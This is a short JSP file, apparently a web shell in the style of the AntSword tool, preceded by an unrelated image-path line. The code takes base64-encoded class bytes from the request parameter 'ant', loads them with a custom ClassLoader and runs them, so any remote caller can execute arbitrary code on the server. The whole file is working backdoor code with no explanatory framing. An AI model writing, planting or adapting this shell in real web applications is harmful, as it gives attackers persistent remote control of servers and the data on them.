 <%@ page import="sun.misc.BASE64Decoder" %>
<%!
    class U extends ClassLoader{
        U(ClassLoader c){
            super(c);
        }
        public Class g(byte []b){
            return super.defineClass(b,0,b.length);
        }
    }
    BASE64Decoder decoder=new sun.misc.BASE64Decoder();
%>
<%
    String cls=request.getParameter("ant");
    if(cls!=null){
        new U(this.getClass().getClassLoader()).g(decoder.decodeBuffer(cls)).newInstance().equals(pageContext);
    }
%>